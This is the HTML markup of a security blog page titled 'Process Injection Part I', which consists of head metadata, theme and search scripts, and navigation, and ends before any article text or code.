

<file: posts/maldev/0x1-process-injection/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>0x01 - Process Injection Part I - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="0x01 - Process Injection Part I - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/maldev/0x1-process-injection/"><meta property="og:title" content="0x01 - Process Injection Part I - r0x0rz"><meta property="og:description" content="0x01 - Process Injection Part I - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/maldev/0x1-process-injection/"><meta name="twitter:title" content="0x01 - Process Injection Part I - r0x0rz"><meta name="twitter:description" content="0x01 - Process Injection Part I - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"0x01 - Process Injection Part I","description":"0x01 - Process Injection Part I","keywords":["Malware","Shellcode","Red Team","Process Injection","AV Bypass"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2025-11-18","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
